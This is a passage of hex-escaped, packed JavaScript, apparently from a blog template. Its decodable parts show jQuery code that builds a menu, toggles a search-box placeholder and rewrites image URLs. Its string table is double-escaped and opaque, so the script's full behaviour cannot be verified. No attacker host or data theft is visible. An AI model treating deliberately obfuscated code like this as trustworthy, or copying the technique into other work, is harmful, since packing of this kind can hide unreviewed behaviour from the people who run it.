c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x32\x64\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x45\x3d\x61\x5b\x30\x5d\x2c\x31\x42\x3d\x61\x5b\x30\x5d\x3b\x32\x64\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x64\x28\x49\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x64\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x52\x3d\x30\x2c\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x31\x53\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x52\x3d\x31\x53\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x52\x29\x2c\x2d\x31\x21\x3d\x31\x52\x29\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x52\x2b\x2b\x7d\x3b\x4d\x28\x32\x42\x3d\x31\x4e\x2c\x32\x42\x3e\x31\x6d\x26\x26\x28\x32\x45\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x42\x3c\x31\x6d\x29\x7b\x34\x70\x3d\x31\x6d\x2d\x32\x42\x3b\x31\x63\x28\x73\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x34\x70\x3b\x31\x4e\x2b\x2b\x29\x7b\x32\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x35\x44\x2f\x35\x46\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x52\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x53\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x52\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x73\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x42\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x42\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x42\x2b\x3d\x31\x53\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x6d\x3d\x32\x42\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x52\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x52\x3b\x31\x52\x2b\x2b\x29\x7b\x32\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x52\x26\x26\x28\x32\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x42\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x42\x29\x2c\x32\x64\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x34\x75\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x64\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x64\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x75\x28\x61\x5b\x33\x33\x5d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x35\x6c\x29\x7d\x29\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x31\x41\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x3d\x3d\x31\x41\x29\x7b\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x61\x5b\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x31\x6b\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x30\x5d\x2b\x32\x63\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x36\x35\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x4c\x5d\x29\x5b\x61\x5